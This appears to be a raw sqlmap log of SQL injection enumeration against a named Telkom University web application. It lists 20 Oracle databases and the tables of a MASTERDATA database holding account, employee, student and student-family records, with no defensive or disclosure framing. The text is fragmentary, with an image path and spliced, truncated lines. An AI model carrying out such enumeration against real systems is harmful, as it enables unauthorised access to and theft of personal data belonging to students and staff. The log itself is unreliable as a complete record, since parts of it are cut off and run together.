 to database names on other DBMSes
[22:57:34] [INFO] fetching database
available databases [20]:
[*] ACAD
[*] ADMI
[*] APEX
[*] CELO
[*] CTXS
[*] DIGI
[*] EXFS
[*] FINA
[*] FRAM
[*] HIST
[*] HUMA
[*] LANG
[*] MAST
[*] MDSY
[*] OLAP
[*] QUES
[*] RFID
[*] SYST
[*] TRAN
[*] XDB
[22:57:35] [INFO] fetched data logge
/igracias.telkomuniversity.ac.id'
web application technology: Nginx
back-end DBMS: Oracle
[23:01:19] [INFO] fetching tables for database: 'MASTERDATA'
Database: MASTERDATA
[20 tables]
+------------------------+
| ACCOUNT                |
| ADDITIONALINFO         |
| ADDITIONALSTUDENTDATA  |
| CITYREGIONS            |
| CORESTUDYPROGRAM       |
| DEPARTMENT             |
| EMPLOYEEMASTER         |
| FACULTIES              |
| HISTORY_STUDENT_STATUS |
| ORGANIZATIONSTRUCTURE  |
| PROVINCES              |
| RELATION               |
| ROOMS                  |
| SELECTIONPATHS         |
| SENIORHIGHSCHOOLS      |
| SETTINGYEAR            |
| STUDENT                |
| STUDENTGRADUATE        |
| STUDENTSFAMILY         |
| STUDENTTYPE            |